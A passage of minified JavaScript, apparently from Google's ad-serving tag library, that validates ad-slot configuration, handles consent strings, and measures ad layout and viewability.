Number(g)-Number(h);g=e.getWidth()-f.getWidth();return g!==0?g:e.getHeight()-f.getHeight()}if(a.length!==b.length)return!1;a=[].concat(_.Um(a)).sort(c);var d=[].concat(_.Um(b)).sort(c);return a.every(function(e,f){return wu(e,d[f])})};Cu=function(a){if(!Array.isArray(a))return"Size mapping must be an array";var b=[];a=_.x(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;if(!Array.isArray(c)||c.length!==2)return"Each mapping entry must be an array of size 2";if(!tu(c[0]))return"Size must be an array of two non-negative integers";var d=_.x(c[0]),e=d.next().value;d=d.next().value;var f=new Fq;e=_.Zq(f,1,e);d=_.Zq(e,2,d);if(Array.isArray(c[1])&&c[1].length===0)f=[];else if(f=xu(c[1],_.J(yu)).sizes,f.length===0)return"At least one slot size must be present";c=b;e=c.push;var g=new Lq;d=_.zm(g,1,d);d=_.Bu(d,2,f);e.call(c,d)}return b};Du=function(a){return S(a)||Ec(a)&&_.v(Object,"keys").call(Object,a).length===0?!0:Ec(a)&&a.hasOwnProperty("enabled")?(a=a.enabled,S(a)||Sc(a)):!1};Eu=function(a,b,c,d){S(d)||S(d.enabled)?Ol(a,28):_.v(Object,"hasOwn").call(Object,d,"enabled")&&(b=ds(a,es,28),d=_.Dm(b,1,d.enabled),_.zm(a,28,d))};Fu=function(a){return Sc(a)||S(a)};Gu=function(a,b,c,d){S(d)?Ol(a,37):_.Dm(a,37,d)};Hu=function(a){return Sc(a)||S(a)};Iu=function(a,b,c,d){S(d)?Ol(a,38):_.Dm(a,38,d)};Ku=function(a){if(S(a))return!0;if(!Ec(a))return!1;if(_.v(Object,"keys").call(Object,a).length===0)return!0;a=_.x(_.v(Object,"entries").call(Object,a));for(var b=a.next();!b.done;b=a.next()){var c=_.x(b.value);b=c.next().value;c=c.next().value;switch(b){case "triggers":if(S(c)||Ju(c))return!0;break;case "requireStorageAccess":if(S(c)||Sc(c))return!0;break;case "useLegacyClickHandler":if(Sc(c))return!0}}return!1};Ju=function(a){if(!Ec(a))return!1;a=_.x(_.v(Object,"entries").call(Object,a));for(var b=a.next();!b.done;b=a.next()){var c=_.x(b.value);b=c.next().value;c=c.next().value;if(Lu.has(b)&&(S(c)||Sc(c)))return!0}return!1};Ru=function(a,b,c,d,e){if(_.nr(a)!==5)b.info(Mu(c.getAdUnitPath()),c);else if(S(d))Ol(a,29);else{var f,g=(f=_.Eq(a,Nu,29))!=null?f:new Nu;f=_.x(_.v(Object,"keys").call(Object,d));for(var h=f.next();!h.done;h=f.next())switch(h=h.value,h){case "triggers":if(S(d.triggers))Ol(g,1);else if(Ju(d.triggers)){Ol(g,1);var k=d.triggers;h=b;var l=c;if(Ec(k)){k=_.x(_.v(Object,"entries").call(Object,k));for(var n=k.next();!n.done;n=k.next()){var m=_.x(n.value);n=m.next().value;m=m.next().value;if(Lu.has(n))if(Sc(m))switch(n){case "unhideWindow":Ou(g,Pu(Qu(2),m));break;case "navBar":Ou(g,Pu(Qu(3),m));break;case "inactivity":Ou(g,Pu(Qu(5),m));break;case "endOfArticle":Ou(g,Pu(Qu(6),m));break;case "rapidScroll":Ou(g,Pu(Qu(7),m));break;case "prestitial":Ou(g,Pu(Qu(8),m));break;case "backward":Ou(g,Pu(Qu(9),m));break;case "contentPause":Ou(g,Pu(Qu(11),m))}else hq(h,Br("interstitial.triggers."+n,Cr(m)),l);else hq(h,Rs("interstitial.triggers",n),l)}}else hq(h,Br("interstitial.triggers",Cr(k)),l)}break;case "requireStorageAccess":S(d.requireStorageAccess)?Ol(g,2):_.Dm(g,2,d.requireStorageAccess);break;case "useLegacyClickHandler":_.Dm(g,3,d.useLegacyClickHandler);Rp(e,{methodName:1348,dn:1});break;default:hq(b,Rs("interstitial",h),c)}_.zm(a,29,g)}};Su=function(a){return S(a)||Ec(a)&&_.v(Object,"keys").call(Object,a).length===0?!0:Ec(a)&&a.hasOwnProperty("exposeVast")?(a=a.exposeVast,S(a)||Sc(a)):!1};Wu=function(a,b,c,d){if(_.J(Tu))if(_.nr(a)!==0)b.info(Uu(c.getAdUnitPath()),c);else if(S(d)||S(d.exposeVast))Ol(a,31);else{var e;b=(e=_.Eq(a,Vu,31))!=null?e:new Vu;_.v(Object,"hasOwn").call(Object,d,"exposeVast")&&(d=_.Dm(b,1,d.exposeVast),_.zm(a,31,d))}};Xu=function(a){if(S(a))return!0;if(!Ec(a))return!1;var b=["forceSafeFrame","allowOverlayExpansion","allowPushExpansion","sandbox"];a=_.x(_.v(Object,"entries").call(Object,a));for(var c=a.next();!c.done;c=a.next()){var d=_.x(c.value);c=d.next().value;d=d.next().value;if(_.v(b,"includes").call(b,c)&&!Sc(d)&&!S(d))return!1}return!0};Yu=function(a,b,c,d){if(S(d))a=Ol(a,13),Ol(a,12);else{var e,f=(e=a.Uc())!=null?e:new st;d=_.x(_.v(Object,"entries").call(Object,d));for(e=d.next();!e.done;e=d.next()){var g=_.x(e.value);e=g.next().value;g=g.next().value;switch(e){case "forceSafeFrame":S(g)?Ol(a,12):Sc(g)&&_.Dm(a,12,g);break;case "allowOverlayExpansion":S(g)?Ol(f,1):Sc(g)&&_.Dm(f,1,g);break;case "allowPushExpansion":S(g)?Ol(f,2):Sc(g)&&_.Dm(f,2,g);break;case "sandbox":S(g)?Ol(f,3):Sc(g)&&_.Dm(f,3,g);break;default:hq(b,Rs("setConfig.safeFrame",e),c)}}_.zm(a,13,f)}};Zu=function(a){return S(a)||su(a)?!0:Array.isArray(a)?!!a.length&&a.every(su):!1};av=function(a,b,c,d){if(S(d))Ol(a,5);else{d=zu(d);var e=d.cj;_.Bu(a,5,d.sizes);if(e.length){var f;b==null||b.info($u(e==null?void 0:e.map(function(g){return _.P(g,3)?"fluid":g.getWidth()+"x"+g.getHeight()}).join(),(f=c==null?void 0:c.getDomId())!=null?f:""),c)}}};cv=function(a){return S(a)?!0:Array.isArray(a)?a.length===0||a.some(bv):!1};bv=function(a){if(!Ec(a))return!1;if(a.hasOwnProperty("configKey")&&a.hasOwnProperty("auctionConfig")){var b;return Lc(a.configKey)&&!ha(a.configKey)&&(S(a.auctionConfig)||Ec(a.auctionConfig)&&Lc(a.auctionConfig.seller)&&Lc((b=a.auctionConfig.decisionLogicURL)!=null?b:a.auctionConfig.decisionLogicUrl))}return!1};dv=function(a){return Nc(a)||S(a)};ev=function(a,b,c,d){S(d)?Ol(a,34):_.Fm(a,34,d)};hv=function(){var a={componentAuction:{za:cv,ya:{ma:function(b,c,d,e){if(S(e))c=$q(),b=b.getDomId(),delete c.j[b];else for(c=_.x(e),d=c.next();!d.done;d=c.next())if(e=d.value,d=e.configKey,e=e.auctionConfig,typeof d==="string"&&!ha(d)){var f=void 0,g=void 0,h=$q(),k=b.getDomId();e===null?(g=h.j[k])==null||g.delete(d):e&&((f=h.j)[k]!=null||(f[k]=new _.y.Map),h.j[k].set(d,e))}},methodName:1292}},interstitial:{za:Ku,ya:{ma:Ru,methodName:1293}},adExpansion:{za:Du,ya:{ma:Eu,methodName:1294}},outstream:{za:Su,ya:{ma:Wu,methodName:1295}},categoryExclusion:{za:yq,ya:{ma:Aq,methodName:1315},Od:{ma:xq,methodName:1364}},clickUrl:{za:aq,ya:{ma:bq,methodName:1318}},adsenseAttributes:{za:hu,ya:{ma:ku,methodName:1319},Od:{ma:nu,methodName:1363}},targeting:{za:gq,ya:{ma:rq,methodName:1322},Od:{ma:vq,methodName:1362}},collapseDiv:{za:ou,ya:{ma:pu,methodName:1324}},safeFrame:{za:Xu,ya:{ma:Yu,methodName:1331}},size:{za:Zu,ya:{ma:av,methodName:1356}},rewardedZIndexOverride:{za:dv,ya:{ma:ev,methodName:1509}}};_.J(fv)&&(a.contentPause={za:Fu,ya:{ma:Gu,methodName:1597}});_.J(gv)&&(a.nonCollapsibleAnchor={za:Hu,ya:{ma:Iu,methodName:1619}});return a};iv=function(a,b,c,d,e){if(Ec(e)){var f=hv();e=_.x(_.v(Object,"entries").call(Object,e));for(var g=e.next(),h={};!g.done;h={Ig:void 0,gi:void 0,Ak:void 0,hh:void 0},g=e.next()){var k=_.x(g.value);g=k.next().value;k=k.next().value;h.hh=g;h.gi=k;h.Ig=f[h.hh];if(!h.Ig){hq(c,Rs("googletag.slot.setConfig",h.hh));break}h.Ak=h.Ig.ya;Q(a,h.Ak.methodName,function(l){return function(){l.Ig.za(l.gi)?l.Ak.ma(b,c,d,l.gi,a):hq(c,Br("googletag.slot.setConfig."+l.hh,Cr(l.gi)),d)}}(h))()}}else hq(c,Br("googletag.slot.setConfig",Cr(e)),d)};kv=function(a,b,c,d){if(!jv(d))return hq(c,Vp("googletag.slot.getConfig",[d])),{};var e=hv(),f={};d=eq(d)?d:[d];d=_.x(d);for(var g=d.next(),h={};!g.done;h={Xg:void 0,Vf:void 0},g=d.next())h.Vf=g.value,(g=e[h.Vf])?(h.Xg=g.Od,h.Xg?Q(a,h.Xg.methodName,function(k){return function(){var l=k.Xg.ma(b);f[k.Vf]=Object.freeze(l)}}(h))():hq(c,Ut(h.Vf))):hq(c,Vt(h.Vf));return Object.freeze(f)};jv=function(a){return eq(a)?a.every(function(b){return Lc(b)}):Lc(a)};mv=function(a,b,c){return Qp(c,function(){return new lv(a,b,c)})};pv=function(a,b,c,d){for(var e=_.x(_.v(Object,"entries").call(Object,nv)),f=e.next();!f.done;f=e.next()){var g=_.x(f.value);f=g.next().value;g=g.next().value;f=Number(f);b&f&&(_.v(ov,"includes").call(ov,f)?hq(a,g(String(c),d)):a.info(g(String(c),d)))}};qv=function(a,b,c){b=b===void 0?!1:b;c=(c=c===void 0?null:c)?_.Pj(c):null;var d=!0;b=b===void 0?!0:b;d=d===void 0?!1:d;var e=0;try{e|=Wk(a);var f;if(!(f=!a.navigator)){var g=a.navigator;f="brave"in g&&"isBrave"in g.brave||!1}e|=f||/Android 2/.test(a.navigator.userAgent)?1048576:0;e|=Zk(a,d?_.v(Number,"MAX_SAFE_INTEGER"):2500);!b||c&&kn(c)||(e|=4194304)}catch(h){e|=32}return e};rv=function(a){switch(a){case 4:return 11;case 2:return 2;case 3:return 1;case 5:return 8;case 6:return 42;case 7:return 10;case 8:return 3;case 9:return 4}};Av=function(a,b,c,d){d=d===void 0?!0:d;a=rv(a);if(!a)return null;var e=_.J(sv);if(!e&&a===10)return 0;var f=0;if(!(_.H=[11,10],_.v(_.H,"includes")).call(_.H,a)&&(f|=Wk(b)))return f;if(e||!(_.H=[11,10],_.v(_.H,"includes")).call(_.H,a)){if(d){var g=_.ao(b);e=a!==26&&a!==27&&a!==40&&a!==41&&(e!==void 0&&e||a!==10)&&g.adCount?a===1||a===2?!(!g.adCount[1]&&!g.adCount[2]):(e=g.adCount[a])?e>=1:!1:!1;e&&(f|=64)}if(f)return f}if(a===2||a===1){c={ua:b,Vm:_.J(tv)?_.v(Number,"MAX_SAFE_INTEGER"):uv,sp:c?a:void 0,ir:_.J(vv)};(0,_.Fi)()===0&&(c.Vm=_.J(tv)?_.v(Number,"MAX_SAFE_INTEGER"):3E3,c.Yr=-1,c.qu=_.J(wv),c.yu=_.L(xv));var h=f;f=c.ua;var k=c.Yr;var l=c.Vm;var n=c.sp;var m=c.qu;var p=c.yu;var q=c.D;g=c.ir;e=c.Fv;c=0;try{c|=Wk(f,p);var r=Math.min(f.screen.width||0,f.screen.height||0);c|=r?r<320?8192:0:2048;c|=f.navigator&&vn(f.navigator.userAgent)?1048576:0;if(k){r=c;var t=f.innerHeight;var w=_.Ei(f)*t>=k?0:1024;var z=r|w}else z=c|(_.Xk(f)?0:8);c=z;c|=Zk(f,l,m)}catch(A){c|=32}switch(n){case 2:z=q;w=g;t=e;z=z===void 0?null:z;w=w===void 0?!1:w;t=t===void 0?!1:t;r=_.sn({Kk:0,fj:f.innerWidth,Sj:3,Lk:0,gj:Math.min(Math.round(f.innerWidth/320*50),yv)+15,Tj:3});yn(f,r,z,w,t)&&(c|=16777216);break;case 1:z=q,w=g,t=e,z=z===void 0?null:z,w=w===void 0?!1:w,t=t===void 0?!1:t,r=f.innerWidth,e=f.innerHeight,g=Math.min(Math.round(f.innerWidth/320*50),yv)+15,k=_.sn({Kk:0,fj:r,Sj:3,Lk:e-g,gj:e,Tj:3}),g>25&&k.push({x:r-25,y:e-25}),yn(f,k,z,w,t)&&(c|=16777216)}f=h|c}else a===8?f|=qv(b):a===3||a===4?(w=a,z={tj:!0,rh:!0,mn:!0,ck:!1,An:!1,wh:!1,xm:_.J(zv)},w=w===void 0?null:w,c=Wk(b),vn((h=b.navigator)==null?void 0:h.userAgent)&&(c|=1048576),h=b.innerWidth,h<1200&&(c|=65536),t=b.innerHeight,t<650&&(c|=2097152),w&&c===0&&(w=w===3?"left":"right",(h=_.io({ua:b,Ln:1,position:w,ra:h,wa:t,ld:new _.y.Set,minWidth:120,minHeight:500,flags:z}))?_.ao(b).sideRailPlasParam.set(w,h.width+"x"+h.height+"_"+String(w).charAt(0)):c|=16),f|=c):a!==11&&a!==42&&a!==10&&(f|=32);!f&&d&&(b=_.ao(b),b.adCount=b.adCount||{},b.adCount[a]=b.adCount[a]+1||1);return f};Dv=function(a,b,c,d,e,f,g){var h=g.Zi;var k=g.adUnitPath;g=g.hc===void 0?!1:g.hc;return typeof k==="string"&&k.length&&(h==null||typeof h==="string"||typeof h==="number"&&Bv(h))?Cv(a,b,c,k,d,e,f,{div:typeof h==="string"?h:void 0,format:typeof h==="number"?h:1,hc:g}):(c.error(Vp("googletag.defineOutOfPageSlot",[k,h])),null)};Bv=function(a){switch(a){case 6:return!0;default:return!!Ii(sr,function(b){return b===a})}};Cv=function(a,b,c,d,e,f,g,h){var k=h.div;var l=h.format;h=e.add(a,c,d,[1,1],{div:k,format:l,hc:h.hc});d=h.slotId;h=h.Ia;d&&h&&(_.Nl(h,15,l),_.Ev(d,function(){var n=window,m=rv(l);if(m){n=_.ao(n);var p=n.adCount&&n.adCount[m];p&&(n.adCount[m]=p-1)}}));d&&g&&l===6&&(new Fv(a,b,c,e,window,d,g,_.Eq(f,Gv,40))).run();return d!=null?d:null};Iv=function(){return{data:Hv(),on:function(){return!1}}};Pv=function(a,b,c,d){Jv(Kv(c,d.applicableSections.filter(function(g){return _.v(Number,"isInteger").call(Number,g)})),d.gppString);if(_.J(Lv))try{var e=Mv(d.gppString,d.applicableSections,{idpcApplies:b,supportTcfeu:!0,supportUsnatV2:!0});Nv(Ov(_.Dm(c,5,e.Rt),e.cn),e.ul)}catch(g){a.V({methodName:1182,X:g}),Nv(Ov(_.Dm(c,5,!b),!1),!1)}else try{var f=Mv(d.gppString,d.applicableSections,{idpcApplies:b,supportUsnatV2:!0});Nv(Ov(c,f.cn),f.ul)}catch(g){a.V({methodName:1182,X:g}),Nv(Ov(c,!1),!1)}};Rv=function(a,b){b.tcString==="tcunavailable"?nq(a,Qv("failed")):nq(a,Qv("succeeded"))};Tv=function(a,b){return Qp(b,function(){return new Sv(a,b)})};Vv=function(a,b,c,d){try{var e=b.cmd;if(!e||Array.isArray(e)){var f=new Uv(c,d);b.cmd=Tv(a,f);e!=null&&e.length&&b.cmd.push.apply(f,e)}}catch(g){throw a.V({methodName:77,X:g}),g;}};Yv=function(a,b){var c;return(c=(_.H=_.Iq(b,Wv,1,_.Bm()),_.v(_.H,"find")).call(_.H,function(d){return _.I(d,1)===a}))!=null?c:Xv(Df(b,1,Wv),a)};Zv=function(a){switch(a){case 5:return 1;case 7:return 2;case 8:return 3;case 9:return 4;case 0:break;default:Na(a,"unknown publisher experiment type")}};aw=function(a){var b=window;_.ia.document.readyState==="complete"?$v(a,b):_.Mh(_.ia,"load",function(){return void $v(a,b)})};mw=function(a){a=a===void 0?_.ia:a;if(!bw){var b=ml(wl).l(cw.g,cw.defaultValue);var c=new dw("gpt_pubconsole_loaded");ew(c);fw(c,"param",String(gw(a)));fw(c,"api",String(hw));b&&fw(c,"exp",b.join("~"));iw(c);b.length?jw(a.document,_.vh(kw,b.join("~"))):jw(a.document,lw);bw=!0}};$v=function(a,b){try{Uo()._pubconsole_disable_||gw(b)!==null&&mw(b)}catch(c){throw a.V({methodName:94,X:c}),c;}};gw=function(a){var b=Rq(a),c;return(c=(_.H=["google_debug","dfpdeb","google_console","google_force_console","googfc"],_.v(_.H,"find")).call(_.H,function(d){var e=b.search(nw);b:{var f=0;for(var g=d.length;(f=b.indexOf(d,f))>=0&&f<e;){var h=b.charCodeAt(f-1);if(h==38||h==63)if(h=b.charCodeAt(f+g),!h||h==61||h==38||h==35)break b;f+=g+1}f=-1}if(f<0)d=null;else{g=b.indexOf("&",f);if(g<0||g>e)g=e;f+=d.length+1;d=decodeURIComponent(b.slice(f,g!==-1?g:0).replace(/\+/g," "))}return d!==null}))!=null?c:null};ow=function(){Uo()._pubconsole_disable_=!0};pw=function(a){switch(Number(a)){case 0:return"";case 1:return"Out-of-page creative";case 2:case 3:return"Anchor";case 5:return"Interstitial";case 6:return"Shoppit";case 7:return"Game Manual Interstitial";case 4:return"Rewarded";case 8:case 9:return"Side Rail";default:return""}};Dw=function(a,b,c){return _.rk(qw(rw(sw(tw(uw(vw(ww(new xw,a.pvsid),a.Qa),a.La)),a.Mi),b),_.rk(yw(new zw,_.rk(Aw(new Bw,c.Tk.map(function(d){d=d.content;return _.rk((new _.Cw).setContent(d))})))))))};Hw=function(a,b){var c=b.Ub;b=b.Ha;c=_.v(Array,"from").call(Array,c.querySelectorAll("meta[name=keywords i]")).reduce(function(d,e){var f;(((f=e.getAttribute("content"))==null?void 0:f.split(/[\s,]+/))||[]).forEach(function(g){g&&d.add(g.toLowerCase())});return d},new _.y.Set);return _.rk(qw(rw(sw(tw(uw(vw(ww(new xw,a.pvsid),a.Qa),a.La)),a.Mi),c.size?b:0),_.rk(Ew(new zw,_.rk(Fw(new Gw,[].concat(_.Um(c))))))))};Jw=function(){return{Pn:_.L(Iw),wr:1}};Kw=function(a,b){b=b===void 0?null:b;var c=[];a&&(c.push(Io(a,1)),c.push(Pq(a)),c.push(Io(a,2)));if(b){a=[];for(var d=0;b&&d<25;b=b.parentNode,++d)b.nodeType===9?a.push(""):a.push(b.id);(b=a.join())&&c.push(b)}return c.length?_.Lj(c.join(":")).toString():"0"};Mw=function(a,b){var c=a.na;var d=c.ca;c=c.R;a=a.xa;var e=a.S;var f=a.rd;b.set("adks",{value:c.map(function(g){if(f){var h=d.ba[g.getDomId()];h=Kw(h);if(g=e.g.get(g))g.ki=h;return h}return Lw(g,e,d)})})};Lw=function(a,b,c){var d=c.ga;c=c.ba[a.getDomId()];var e;if(!(e=Nw(b,a))){d=Kw(c,_.P(d,6)||_.P(c,17)?null:cr(a));if(a=b.g.get(a))a.ki=d;e=d}return e};Qw=function(a,b,c,d,e,f,g){d=e?d.Ea.Fa.Pa.el.il:void 0;e=[];var h=[];d==null||d.Ts.pa({qa:100*a.length});a=_.x(a);for(var k=a.next();!k.done;k=a.next())if(k=Ow(g,f,k.value,b),k=c.get(k))if(k=Pw(k),k.length===0)e.push(""),h.push(""),k=void 0,(k=d)==null||k.gs.pa({qa:100});else{k=k.reduce(function(n,m){n.mo.push(m.averageTos);n.no.push(m.averageViewability);return n},{mo:[],no:[]});var l=k.no;e.push(k.mo.join("~"));h.push(l.join("~"))}else e.push(""),h.push(""),k=void 0,(k=d)==null||k.Zr.pa({qa:100});return{Ld:e,Md:h}};Ow=function(a,b,c,d){return a?(a=b.ba[c.getDomId()],Kw(a)):Lw(c,d,b)};Sw=function(a,b){var c=a.Eo;a=c.Ld;c=c.Md;_.J(Rw)&&b.set("eavo",{value:"1"});a.some(function(d){return d!==""})&&b.set("atoss",{value:a,options:{Va:"_"}});c.some(function(d){return d!==""})&&b.set("avs",{value:c,options:{Va:"_"}})};Uw=function(a,b){var c;return!((c=Tw(b,22))!=null?!c:!_.P(a,15))};Vw=function(a,b,c,d){var e=_.dj("DIV");e.id=b;e.name=b;b=e.style;b.border="0pt none";c&&(b.margin="auto",b.textAlign="center");d&&(c=Array.isArray(d),b.width=c?d[0]+"px":"100%",b.height=c?d[1]+"px":"0%");a.appendChild(e);return e};Ww=function(a){return(a==null?void 0:a.position)==="sticky"||(a==null?void 0:a.position)==="fixed"};Yw=function(a,b){a=cr(a,b);return Xw(a,function(c){return Ww(c)})};Zw=function(a){if(!_.ai(a))return-1;a=a.pageYOffset;return a<0?-1:a};$w=function(a,b){a=a.na;var c=a.R;a=a.ca;var d=a.ga;var e=a.ba;a=new _.y.Map;var f=Array(c.length),g=!1;d=_.x(d.eb());for(var h=d.next();!h.done;h=d.next())if(h=h.value,_.I(h,1)==="tag_origin"){g=!0;for(var k=0;k<c.length;k++)f[k]=[].concat(_.Um(tq(h)))}else a.set(_.I(h,1),[tq(h)[0]]);for(d=0;d<c.length;d++)if(h=e[c[d].getDomId()])for(h=_.x(h.eb()),k=h.next();!k.done;k=h.next()){k=k.value;var l=_.I(k,1);if(_.I(k,1)==="tag_origin"){g=!0;var n=l=void 0;(l=f)[n=d]||(l[n]=[]);f[d].push.apply(f[d],_.Um(tq(k)))}else n=a.get(l)||[],k=tq(k)[0],c.length===1?n[0]=k:k!==n[0]&&(n[d+1]=k),a.set(l,n)}c=[];e=_.x(_.v(a,"keys").call(a));for(d=e.next();!d.done;d=e.next())h=d.value,d=vr()[h],h=a.get(h),d&&h&&d!=="to"&&(h.length>1?(h=h.map(function(m){return encodeURIComponent(m||"")}).join(),c.push(d+","+h)):h.length===1&&d!=="url"&&b.set(d,{value:h[0]}));c.length&&b.set("sps",{value:c,options:{Va:"|"}});b.set("tos",{value:g?f.map(function(m){return _.v(Array,"from").call(Array,new _.y.Set(m)).join("+")}):void 0,options:{Va:"~"}})};ax=function(a){a=(_.ai(a.top)?a.top:a).AMP;return typeof a==="object"&&!!Ii(a,function(b,c){return!/^inabox/i.test(c)})};bx=function(a){return Number(_.fr(a))};cx=function(a){return Math.round(bx(a))};dx=function(a){var b=a.parentElement;return!b||b.children.length<=1?!1:_.v(Array,"from").call(Array,b.children).some(function(c){return c!==a&&!(_.H=["script","style"],_.v(_.H,"includes")).call(_.H,c.tagName.toLowerCase())})};ex=function(a,b,c){for(var d=100;a&&a!==b&&--d;)_.bl(a,c),a=a.parentElement};fx=function(a,b,c,d,e){_.bl(a,{"margin-left":"0px","margin-right":"0px"});var f={},g=d.direction==="rtl",h=((e&&e.width!==-12245933?e.width:b.innerWidth)-c)/2;d=function(){var k=a.getBoundingClientRect().left;return g?h-k:k-h};b=d();return b!==0?(c=function(k){g?f["margin-right"]=k+"px":f["margin-left"]=k+"px"},c(-b),_.bl(a,f),d=d(),d!==0&&b!==d&&(c(b/(d-b)*b),_.bl(a,f)),!0):!1};hx=function(a,b,c,d,e,f,g,h,k,l){window.setTimeout(function(){var n=Pq(d);if(window.IntersectionObserver){var m,p=(m=lr(c,b))!=null?m:cr(c,b);n=gx(a,b,c,e,f,g,n,h,k,l,p);(new window.IntersectionObserver(n,{threshold:.98})).observe(p)}},500)};gx=function(a,b,c,d,e,f,g,h,k,l,n){var m=window.location&&window.location.hash==="#flexibleAdSlotTest"?1:_.L(ix);return function(p,q){try{var r=p==null?void 0:p[0];r&&jx(b,c,d,e,f,g,h,k,l,q,n,r,m)}catch(t){throw a.V({methodName:459,X:t}),t;}}};jx=function(a,b,c,d,e,f,g,h,k,l,n,m,p){var q=m.boundingClientRect,r=m.intersectionRatio,t=window.innerWidth,w=q.left,z=q.right,A=w+2<0,B=z-(t+2)>0;(r>=.98||A||B)&&kx(h,function(F){l.unobserve(n);var O=A||B;var K=new lx;mx(n,O)&&K.set(10);if(g!==void 0&&dx(n)){var R,Z=(R=cr(b,a))==null?void 0:R.parentElement,N;R=Z?(N=er(Z,window))==null?void 0:N.width:void 0;g!==R&&K.set(16)}O?(K.set(8),O=nx(K)):O=ox(a,b,r,K);N=px(b,n,e);K=N.Gr;N=N.Lr;ew(F);fw(F,"qid",k);fw(F,"iu",b.getAdUnitPath());fw(F,"e",String(O));A&&fw(F,"ofl",String(w));B&&fw(F,"ofr",String(z-t));fw(F,"ret",d+"x"+e);fw(F,"req",f);fw(F,"bm",String(c));fw(F,"efh",Number(K));fw(F,"stk",Number(N));fw(F,"ifi",qx(window))},p)};ox=function(a,b,c,d){var e=lr(b,a)||cr(b,a);try{var f=e.getBoundingClientRect(),g=f.left,h=f.top,k=f.width,l=f.height,n=cr(b,a),m=er(n,window);if(m.visibility==="hidden"||m.display==="none")return nx(d);var p=cx(m.getPropertyValue("border-top-width")||0)+1;b=g+k;f=h+l;c=(1-c)*l;var q=a.elementsFromPoint(g+p+2,h+c+p);var r=a.elementsFromPoint(b-p-2,h+c+p);var t=a.elementsFromPoint(b-p-2,f-c-p);var w=a.elementsFromPoint(g+p+2,f-c-p);var z=a.elementsFromPoint(b/2,f-c-p)}catch(B){return d.set(1),nx(d)}if(!(q&&q.length&&r&&r.length&&t&&t.length&&w&&w.length&&z&&z.length))return d.set(7),nx(d);a=function(B,F){for(var O=!1,K=0;K<B.length;K++){var R=B[K];if(O){var Z=er(R,window);if(Z.visibility!=="hidden"&&!rx(R)&&!A(e,R)){d.set(F);Z.position==="absolute"&&d.set(11);break}}else e===R&&(O=!0)}};sx(e)&&d.set(9);var A=function(B,F){return tx(B,F)||tx(F,B)};g=q[0];e===g||A(e,g)||rx(g)||d.set(2);g=r[0];e===g||A(e,g)||rx(g)||d.set(3);g=t[0];e===g||A(e,g)||rx(g)||d.set(4);g=w[0];e===g||A(e,g)||rx(g)||d.set(5);if(rx(e))return nx(d);a(q,12);a(r,13);a(t,14);a(w,15);a(z,6);return nx(d)};mx=function(a,b){var c=!1,d=!1;return Xw(a,function(e,f){d=d||e.overflowX==="scroll"||e.overflowX==="auto";c=c||e.display==="flex";return b&&c&&d||f.role==="listbox"})};px=function(a,b,c){var d=(a=cr(a))&&er(a,window),e=d?d.position!=="absolute":!0,f=!1,g=a&&a.parentElement,h=!1;no(b,function(k){var l=k.style;if(e)if(h||(h=k===g))e=mo(k,_.ia,-1,-1);else{l=l&&l.height;var n=(l&&_.v(l,"endsWith").call(l,"px")?cx(l):0)>=c;!l||n||typeof l==="string"&&_.v(ko,"includes").call(ko,l)||(e=!1)}f||(k=er(k,_.ia),k.position!=="sticky"&&k.position!=="fixed")||(f=!0);return!(f&&!e)},100);return{Gr:e,Lr:f}};rx=function(a){return Xw(a,function(b){return b.position==="fixed"||b.position==="sticky"})};sx=function(a){return Xw(a,function(b){var c;return(_.H=["left","right"],_.v(_.H,"includes")).call(_.H,(c=b["float"])!=null?c:b.cssFloat)})};ux=function(a){a=Oq(a)[0];return Array.isArray(a)&&a.every(function(b){return typeof b==="number"})?new _.Dh(a[0],a[1]):null};yx=function(a,b){var c=a.na;var d=c.R;var e=c.ca;c=e.ga;e=e.ba;a=a.xa.G;var f=vx(d,e,c);e=wx(d,f,a);c=e.Bs;e=e.Nt;var g=xx(d,f,a),h=g.Iq;g=g.xs;var k=!1;d=d.map(function(n){var m;n=(m=f.get(n))!=null?m:0;if(n===0)return null;k=!0;return n===2?"1":"0"});var l;b.set("aee",{value:k?d:null,options:{Va:"|"}}).set("psz",{value:c,options:{Va:"|"}}).set("msz",{value:e,options:{Va:"|"}}).set("fws",{value:h,options:{Za:!0}}).set("ohw",{value:g,options:{Za:!0}}).set("efat",{value:((l=a.location)==null?void 0:l.hash)==="#flexibleAdSlotTest"?"1":null})};vx=function(a,b,c){var d=new _.y.Map;a=_.x(a);for(var e=a.next();!e.done;e=a.next()){e=e.value;var f=b[e.getDomId()];f=_.zx(f,es,28)?_.Eq(f,es,28):_.Eq(c,es,34);var g=void 0;d.set(e,((g=f)==null?0:_.Ax(g,1))?_.P(f,1)?2:1:0)}return d};wx=function(a,b,c){var d,e,f=[],g=[];a=_.x(a);for(d=a.next();!d.done;d=a.next())if(d=d.value,b.get(d)===1)f.push(null),g.push(null);else{var h=c,k=cr(d);d=Bx((k==null?void 0:k.parentElement)&&er(k.parentElement,h)||null);if(!d||d[0]===1&&d[3]===1){var l=e=d=void 0,n=(l=k==null?void 0:k.parentElement)!=null?l:null;l=(e=Wq(n))!=null?e:new _.Dh(0,0);Cx(l,n,h,100);e=(d=Wq(k))!=null?d:new _.Dh(0,0);Cx(e,k,h,1);l.height===-1&&(e.height=-1);d=l;d=d.width+"x"+d.height;e=e.width+"x"+e.height}else e=d="-1x-1";f.push(d);g.push(e)}return{Bs:f,Nt:g}};Cx=function(a,b,c,d){try{var e;if(!(e=!b||!oo(b,c,d))){a:{do{var f=er(b,c);if(f&&f.position==="fixed"){var g=!1;break a}}while(b=b.parentElement);g=!0}e=!g}e&&(a.height=-1)}catch(h){a.width=-1,a.height=-1}};xx=function(a,b,c){var d=(0,_.Fi)()!==0,e=Rl(!0,c,d).width,f=[],g=[],h=[];if(c!==null&&c!=c.top){var k=Rl(!1,c).width;(e===-12245933||k===-12245933||k<e)&&h.push(8)}e!==-12245933&&(e*1.5<c.document.documentElement.scrollWidth?h.push(10):d&&c.outerWidth*1.5<e&&h.push(10));a=_.x(a);for(d=a.next();!d.done;d=a.next())if(k=d.value,b.get(k)===1)f.push(null),g.push(null);else{d=new lx;var l=cr(k);k=0;var n=!1,m=!1,p=!1;if(l){for(var q=0,r=l;r&&q<100;q++,r=r.parentElement){var t=er(r,c);if(t){var w=t,z=w.display,A=w.overflowX;if(w.overflowY!=="visible"&&(d.set(2),(w=Wq(r))&&(k=k?Math.min(k,w.width):w.width),d.get(9)))break;Ww(t)&&d.set(9);z==="none"&&d.set(7);r.nodeName==="IFRAME"&&(t=parseInt(t.width,10),t<e&&(d.set(8),k=k?Math.min(t,k):t));m||(m=A==="scroll"||A==="auto");n||(n=z==="flex");p||(p=r.role==="listbox")}else 